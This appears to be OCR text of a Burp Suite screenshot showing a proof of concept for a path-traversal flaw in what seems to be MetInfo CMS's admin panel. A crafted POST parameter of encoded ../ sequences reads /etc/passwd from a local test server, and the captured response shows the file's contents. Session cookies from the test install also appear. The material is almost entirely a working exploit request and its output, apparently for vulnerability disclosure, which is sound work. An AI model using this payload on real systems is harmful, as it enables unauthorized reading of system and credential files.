 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /admin/?m=include&c=loadtemp&a=doviewhtml HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 97
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin/
Cookie: re_url=http%3A%2F%2F127.0.0.1%2Fadmin%2F;
PHPSESSID=55284949d171d2abaa7f1f3009956772;
met_auth=07c0zUx5sGqDm10aDgHMjUlRab7wYGDp5f1qGMMeMnODIssnceBhTrxs5joF8wUkc
wYmo%2F2Y8i2ebCdqjR%2FH0tOVZg; met_key=bP3S6VR; admin_lang=cn;
page_iframe_url=http%3A%2F%2F127.0.0.1%2Findex.php%3Flang%3Dcn%26pageset%3
D1; Hm_lvt_520556228c0113270c0c772027905838=1583816922;
Hm_lpvt_520556228c0113270c0c772027905838=1583818457; arrlanguage=metinfo
Pragma: no-cache
Cache-Control: no-cache
path=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2fetc%2fpasswd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0
Date: Tue, 10 Mar 2020 07:56:20 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.6
Content-Length: 7599
{"status":1,"html":"##\n# User Database\n# \n# Note that this file is
consulted directly only when the system is running\n# in single-user
mode.  At other times this information is provided by\n# Open
Directory.\n#\n# See the opendirectoryd(8) man page for additional
information about\n# Open Directory.\n##\nnobody:*:-2:-2:Unprivileged
User:\/var\/empty:\/usr\/bin\/false\nroot:*:0:0:System
Administrator:\/var\/root:\/bin\/sh\ndaemon:*:1:1:System
Services:\/var\/root:\/usr\/bin\/false\n_uucp:*:4:4:Unix to Unix Copy
Protocol:\/var\/spool\/uucp:\/usr\/sbin\/uucico\n_taskgated:*:13:13:Task
Gate Daemon:\/var\/empty:\/usr\/bin\/false\n_networkd:*:24:24:Network
Services:\/var\/networkd:\/usr\/bin\/false\n_installassistant:*:25:25:Ins
tall Assistant:\/var\/empty:\/usr\/bin\/false\n_lp:*:26:26:Printing
Services:\/var\/spool\/cups:\/usr\/bin\/false\n_postfix:*:27:27:Postfix
Mail
Server:\/var\/spool\/postfix:\/usr\/bin\/false\n_scsd:*:31:31:Service
Configuration
Service:\/var\/empty:\/usr\/bin\/false\n_ces:*:32:32:Certificate
Enrollment Service:\/var\/empty:\/usr\/bin\/false\n_appstore:*:33:33:Mac
App Store
? < + > Type a search term 0 matches
Done 7,790 bytes | 151 millis